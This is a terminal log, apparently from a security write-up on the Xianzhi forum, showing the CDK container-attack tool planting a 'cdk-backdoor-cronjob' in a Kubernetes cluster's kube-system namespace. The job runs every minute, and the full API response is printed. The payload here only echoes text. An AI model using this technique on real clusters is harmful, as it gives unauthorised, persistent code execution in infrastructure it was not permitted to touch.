 root@myappnew:/# /cdk-fabric run k8s-cronjob default min alpine "echo hellow;echo cronjob"
2021/01/20 06:19:34 getting K8s api-server API addr.
        Find K8s api-server in ENV: https://192.168.0.150:6443
2021/01/20 06:19:34 generate cronjob with
 image:alpine
 cmd:echo hellow;echo cronjob
 schedule:min
2021/01/20 06:19:34 requesting  /apis/batch/v1beta1/namespaces/kube-system/cronjobs
2021/01/20 06:19:34 api-server response:
{"kind":"CronJob","apiVersion":"batch/v1beta1","metadata":{"name":"cdk-backdoor-cronjob","namespace":"kube-system
","selfLink":"/apis/batch/v1beta1/namespaces/kube-system/cronjobs/cdk-backdoor-cronjob","uid":"e9089b6f-dcdc-4f08
-91f2-131f0b52d8b8","resourceVersion":"66154091","creationTimestamp":"2021-01-20T06:19:34Z"},"spec":{"schedule":"
* * * * *","concurrencyPolicy":"Allow","suspend":false,"jobTemplate":{"metadata":{"creationTimestamp":null},"spec
":{"template":{"metadata":{"creationTimestamp":null},"spec":{"containers":[{"name":"cdk-backdoor-cronjob-containe
r","image":"alpine","args":["/bin/sh","-c","echo hellow;echo cronjob"],"resources":{},"terminationMessagePath":"/
dev/termination-log","terminationMessagePolicy":"File","imagePullPolicy":"IfNotPresent"}],"restartPolicy":"OnFail
ure","terminationGracePeriodSeconds":30,"dnsPolicy":"ClusterFirst","securityContext":{},"schedulerName":"default-
scheduler"}}}},"successfulJobsHistoryLimit":3,"failedJobsHistoryLimit":1},"status":{}}
先知社区